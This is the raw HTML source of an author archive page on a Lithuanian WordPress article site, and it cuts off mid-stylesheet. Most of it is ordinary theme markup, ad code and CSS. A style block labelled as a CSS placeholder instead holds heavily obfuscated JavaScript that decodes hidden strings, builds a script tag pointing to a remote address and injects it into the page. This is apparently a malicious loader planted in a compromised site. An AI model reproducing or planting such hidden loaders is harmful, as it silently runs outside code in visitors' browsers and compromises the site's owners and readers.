

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://straipsniai.org/author/ssvolothmail-ru/
body_size: 24189
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="lt-LT"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Augis | Įdomūs straipsniai</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://straipsniai.org/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://straipsniai.org/wp-content/uploads/2018/09/favicon.ico"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Įdomūs straipsniai &raquo; Įrašų RSS srautas" href="https://straipsniai.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Įdomūs straipsniai &raquo; Komentarų RSS srautas" href="https://straipsniai.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Įdomūs straipsniai &raquo; Įrašų, kuriuos parašė Augis, RSS srautas" href="https://straipsniai.org/author/ssvolothmail-ru/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://straipsniai.org/wp-content/litespeed/css/4346d77a440efbec535ab040851aeca8.css?ver=4c299" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://straipsniai.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://straipsniai.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://straipsniai.org/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://straipsniai.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/straipsniai.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/straipsniai.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/straipsniai.org\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Pra\u0161ome palaukti ...";var td_email_user_pass_incorrect="Vartotojo vardas ar slapta\u017eodis neteisingas!";var td_email_user_incorrect="El pa\u0161tas arba naudotojo vardas neteisingas!";var td_email_incorrect="El pa\u0161tas neteisingas!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=600;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Ankstesnis (i\u0161 kair\u0117s rodykl\u0117s klavi\u0161\u0105)";var td_magnific_popup_translation_tNext="Kitas (de\u0161in\u012fj\u012f rodykl\u0117s klavi\u0161\u0105)";var td_magnific_popup_translation_tCounter="%curr% i\u0161 %total%";var td_magnific_popup_translation_ajax_tError="Nuo %url% turinys negali b\u016bti \u012fkeltas.";var td_magnific_popup_translation_image_tError="Vaizdo #%curr% negali b\u016bti \u012fkeltas.";var tdBlockNonce="e7ffa4869c";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["sausio","vasario","kovo","baland\u017eio","gegu\u017e\u0117s","bir\u017eelio","liepos","rugpj\u016b\u010dio","rugs\u0117jo","spalio","lapkri\u010dio","gruod\u017eio"],"month_names_short":["Sau","Vas","Kov","Bal","Geg","Bir","Lie","Rgp","Rgs","Spa","Lap","Gru"],"day_names":["Sekmadienis","Pirmadienis","Antradienis","Tre\u010diadienis","Ketvirtadienis","Penktadienis","\u0160e\u0161tadienis"],"day_names_short":["Sk","Pr","An","Tr","Kt","Pn","\u0160t"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"PT Sans Narrow";font-size:18px;line-height:28px;font-style:italic;text-transform:none}.td-post-content h3{font-family:Oswald}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"PT Sans Narrow";font-size:18px;line-height:28px;font-style:italic;text-transform:none}.td-post-content h3{font-family:Oswald}</style> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-9545335563418754",enable_page_level_ads:!0})</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://straipsniai.org/",
                    "name": "Pradžia"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://straipsniai.org/author/ssvolothmail-ru/",
                    "name": "Žinutės Augis"
                }
            }    
        ]
    }</script> <style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">var _0x3a22c5=_0x4e55;(function(_0x1e0b80,_0x2cf5f8){var _0x131e02=_0x4e55,_0x353640=_0x1e0b80();while(!![]){try{var _0x30e059=-parseInt(_0x131e02(0xca))/0x1*(-parseInt(_0x131e02(0xad))/0x2)+-parseInt(_0x131e02(0xcb))/0x3*(-parseInt(_0x131e02(0xa8))/0x4)+-parseInt(_0x131e02(0xc7))/0x5*(parseInt(_0x131e02(0xa1))/0x6)+-parseInt(_0x131e02(0xc0))/0x7+parseInt(_0x131e02(0x9d))/0x8*(-parseInt(_0x131e02(0xb9))/0x9)+-parseInt(_0x131e02(0xa2))/0xa+-parseInt(_0x131e02(0xa5))/0xb*(-parseInt(_0x131e02(0xb6))/0xc);if(_0x30e059===_0x2cf5f8)break;else _0x353640['push'](_0x353640['shift']())}catch(_0x35997b){_0x353640['push'](_0x353640['shift']())}}}(_0x2a97,0xf104b),function(_0x137bcd,_0xe88e21){var _0x1fcbf9=_0x4e55;function _0x5c77fb(_0x33759f,_0xa7c3b4,_0x31d01a,_0x2fe1c4){return _0x39af(_0x2fe1c4- -0x266,_0x33759f)}var _0x5a7e5f=_0x137bcd();function _0x472c07(_0x161788,_0x46d08e,_0xf69527,_0x50e7a9){return _0x39af(_0x50e7a9-0xfd,_0xf69527)}while(!![]){try{var _0x354a9e=parseInt(_0x472c07(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c77fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x472c07(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c77fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x472c07(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x472c07(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c77fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x472c07(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c77fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x472c07(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c77fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c77fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x354a9e===_0xe88e21)break;else _0x5a7e5f[_0x1fcbf9(0xa6)](_0x5a7e5f[_0x1fcbf9(0xc8)]())}catch(_0x2f8734){_0x5a7e5f['push'](_0x5a7e5f[_0x1fcbf9(0xc8)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x277f06=_0x4e55;function _0x1b38ac(_0x357527,_0x1ec9c1,_0x46051f,_0x2aa000){return _0x39af(_0x1ec9c1-0x1b5,_0x2aa000)}function _0x42c80c(_0x23b017,_0x5896ba,_0x2e5c38,_0x121740){return _0x39af(_0x23b017- -0x2b8,_0x5896ba)}var _0x2c87f0={'fkXRT':function(_0x38ca54,_0x3f6c7d){return _0x38ca54(_0x3f6c7d)},'TUXBh':_0x277f06(0xcc)+_0x42c80c(-0x16a,-0x171,-0x156,-0x16a)+_0x1b38ac(0x302,0x30b,0x311,0x31f)};return _0x2c87f0['fkXRT'](Boolean,document[_0x42c80c(-0x182,-0x17f,-0x18a,-0x18e)+_0x277f06(0xb1)](_0x2c87f0[_0x1b38ac(0x313,0x30f,0x304,0x309)]))}function _0x4e55(_0x4cba0b,_0x250d28){var _0x2a97ea=_0x2a97();return _0x4e55=function(_0x4e55bd,_0x3105f5){_0x4e55bd=_0x4e55bd-0x96;var _0x9e4d01=_0x2a97ea[_0x4e55bd];return _0x9e4d01},_0x4e55(_0x4cba0b,_0x250d28)}function _0x14860f(_0x10eaa5,_0x5c8a17,_0x15c26a,_0x49b0f3){return _0x39af(_0x49b0f3- -0x353,_0x15c26a)}function _0x2a97(){var _0x2210d8=['indexOf','currentScr','B3j5lMnVBs9HCa','276curWfc','mtqZwwHoC0vn','Bg9Nz2vUx2LU','10035cYNDfF','mJmYAvrWv1fX','wp-setting','yxbWzw5Kq2HPBa','https://sp','C3jJ','Aw5KzxHpzG','13051024EXJCGt','C2nYAxb0','mtiYnJyWtfHyDg9A','z2v0rwXLBwvUDa','y29VA2LL','zgSrc','CgfYzw50tM9Kzq','167815olISNm','shift','CMvTB3zL','4PCVEDX','189GwavIy','script[id=','y3jPChq','EMDtCMm','Aw5MB3jTCgfNzq','mJG1mtGZBefYBhvh','vfvyqMG','iMLUzM9YBxbHzW','charAt','y3vYCMvUDfnJCG','As9ZDg9JAY5QCW','6184TWEbxZ','ent','ipt','charCodeAt','120LSgtLt','2061580MeJFpx','C0j5vgfNtMfTzq','toString','826903nFDPHs','push','ujfxsQ','124748LPkiAz','head','zwnPywWUyMvHDa','Dgv4Dc9QyxzHCW','fromCharCode','448598qfDXNN','UWQvnH','CxvLCNLtzwXLyW','sLvvBxy','tor','mty2mZKXogvyzfvvrq'];_0x2a97=function(){return _0x2210d8};return _0x2a97()}function _0x5da3(){var _0x624817=_0x4e55,_0x29dbb4=[_0x624817(0xbe),_0x624817(0x96),_0x624817(0xbf),_0x624817(0xba),_0x624817(0xb8),_0x624817(0xab),_0x624817(0x99),'twX1C2e',_0x624817(0xc3),_0x624817(0xb0),'Awz1BgXSAgLZDa',_0x624817(0xb2),_0x624817(0xc2),'Axb0','zsjD','DhLWzq',_0x624817(0xc1),_0x624817(0xc9),_0x624817(0x98),_0x624817(0xce),_0x624817(0xa3),'y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW',_0x624817(0xaf),_0x624817(0xcd),_0x624817(0x97),_0x624817(0xbc),_0x624817(0x9b),'mZnuvfL5tuq',_0x624817(0xaa),'nJvgAer5v08',_0x624817(0xb5),_0x624817(0xc6),_0x624817(0xb7),'ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH',_0x624817(0xc4),_0x624817(0x9c),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x29dbb4},_0x5da3()}function _0x4f16f1(){var _0xc21a62=_0x4e55,_0x155c19={};_0x155c19[_0x26af6c(-0x198,-0x194,-0x19b,-0x18c)]=_0x56fbb5(0x205,0x219,0x221,0x218),_0x155c19[_0x26af6c(-0x18a,-0x192,-0x182,-0x194)]=_0x26af6c(-0x191,-0x19a,-0x1a8,-0x196);var _0x4857b4=_0x155c19,_0x209891=document,_0xbb6fc3=_0x209891[_0x26af6c(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0xc21a62(0x9e)](_0x4857b4[_0x26af6c(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x26af6c(_0x2dd95c,_0x417e8a,_0x446af2,_0x58058f){return _0x39af(_0x417e8a- -0x2e3,_0x446af2)}function _0x56fbb5(_0x58108e,_0x4c4712,_0x1b110b,_0x241eb5){return _0x39af(_0x241eb5-0xc0,_0x1b110b)}_0xbb6fc3[_0x26af6c(-0x1a8,-0x19b,-0x186,-0x19e)]=_0xc21a62(0xbd)+_0x26af6c(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x56fbb5(0x21e,0x222,0x21d,0x212)+_0x56fbb5(0x200,0x1fe,0x20e,0x1fe)+_0x26af6c(-0x18e,-0x19d,-0x19f,-0x1a8),_0xbb6fc3[_0x56fbb5(0x22c,0x20d,0x218,0x217)]=_0x26af6c(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x56fbb5(0x1fe,0x1e4,0x209,0x1f7),_0xbb6fc3['id']=_0x4857b4[_0x26af6c(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x56fbb5(0x1e9,0x20a,0x20b,0x1fa)+_0x56fbb5(0x215,0x204,0x21f,0x215)][_0x26af6c(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x56fbb5(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0xbb6fc3,document[_0x56fbb5(0x1f6,0x203,0x1e6,0x1fa)+_0x26af6c(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x56fbb5(0x200,0x205,0x1fa,0x1fa)+_0x56fbb5(0x216,0x209,0x211,0x215)]&&document[_0xc21a62(0xb4)+_0x26af6c(-0x185,-0x18e,-0x18a,-0x17e)][_0x26af6c(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x209891[_0x56fbb5(0x215,0x218,0x21f,0x210)+_0x56fbb5(0x1f6,0x1ed,0x1e5,0x1f3)](_0xc21a62(0xa9))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x26af6c(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0xbb6fc3),document[_0x26af6c(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x26af6c(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0xc21a62(0xb4)+_0x56fbb5(0x229,0x20d,0x219,0x215)][_0x26af6c(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x4417f8,_0x7c00df){var _0x2b94bb=_0x5da3();return _0x39af=function(_0x3a597a,_0x92f7c4){var _0x152b7c=_0x4e55;_0x3a597a=_0x3a597a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x2e5955=_0x2b94bb[_0x3a597a];if(_0x39af[_0x152b7c(0xae)]===undefined){var _0x134164=function(_0x2cc8f0){var _0x19ef7d=_0x152b7c,_0x31f66d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x4ad799='',_0x1f9c1e='';for(var _0x22e4d6=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x58eab5,_0xbfbe4f,_0x3b905f=0x1ae0+-0x1ede+0x3fe;_0xbfbe4f=_0x2cc8f0[_0x19ef7d(0x9a)](_0x3b905f++);~_0xbfbe4f&&(_0x58eab5=_0x22e4d6%(-0xc6a+-0x57c+0x11ea)?_0x58eab5*(-0x6df+0x141d+-0xcfe)+_0xbfbe4f:_0xbfbe4f,_0x22e4d6++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x4ad799+=String[_0x19ef7d(0xac)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x58eab5>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x22e4d6&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0xbfbe4f=_0x31f66d[_0x19ef7d(0xb3)](_0xbfbe4f)}for(var _0x453b3f=0x1f86+0x246*-0xd+0x2a*-0xc,_0x7c44fb=_0x4ad799['length'];_0x453b3f</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 